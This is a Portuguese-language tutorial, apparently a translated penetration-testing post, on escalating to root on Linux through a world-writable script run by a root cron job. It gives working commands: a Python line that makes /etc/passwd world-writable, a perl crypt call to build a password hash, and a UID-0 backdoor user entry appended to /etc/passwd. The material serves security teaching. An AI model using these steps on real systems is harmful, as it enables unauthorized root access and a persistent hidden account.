Escalonamento de privilégio de tarefa agendada do Linux

1. Visão Geral

Um cron job é um processo daemon no sistema Linux, que é usado para agendar tarefas repetitivas.Ao configurar o crontab, o sistema pode executar periodicamente determinados comandos ou scripts. O Cron é uma das ferramentas mais úteis do sistema Linux, mas também pode ser usado por hackers para escalar privilégios. Como o cron geralmente é executado com privilégios de root, se pudermos modificar qualquer script ou binário agendado, podemos executar código arbitrário com privilégios de root

2. Criação de tarefa cronometrada



Escreva um script test.py e defina suas permissões para serem legíveis, graváveis e operáveis por todos os usuários:chmod 777 test.py



Em seguida, modifique o arquivo crontab para registrar a tarefa agendada no sistema: vim /etc/crontab, adicione " */1 * * * * root python /home/ubuntu/test.py" no final, o que significa executar test.py a cada 1 minuto:

3. Etapas de escalonamento

Suponha que através da operação de penetração anterior, um usuário com poucos privilégios foi obtidoubuntu

Verifique o arquivo crontab: cat /etc/crontab, descobriu-se que há uma tarefa agendada, que é executada regularmente como root /home/ubuntu/test.py. O arquivo test.py pode ser escrito por qualquer membro, então anexe o seguinte conteúdo ao final de seu código:

# 将passwd文件权限设置为任意成员可写

os.chmod(“/etc/passwd”,stat.S_IRWXU|stat.S_IRWXG|stat.S_IRWXO)

Um minuto depois, o programa é executado automaticamente e descobre que passwd foi gravável por qualquer membro

Tudo o que precisa ser feito a seguir é criar um usuário, especificar a senha no espaço reservado para senha, definir o UID como 0 e adicioná-lo ao /etc/passwdarquivo:



Gere uma senha com um valor salt usando a linguagem perl:

perl -le 'print crypt("123456","addedsalt")'

Em seguida, concatene a senha, escreva a seguinte string no /etc/passwdarquivo e, em seguida, tenha um superusuáriotom:123456

tom:adrla7IBSfTZQ:0:0:hahaha:/root:/bin/bash

Por fim, efetue login no usuário tom, a autoridade é root e a autoridade foi escalada com sucesso!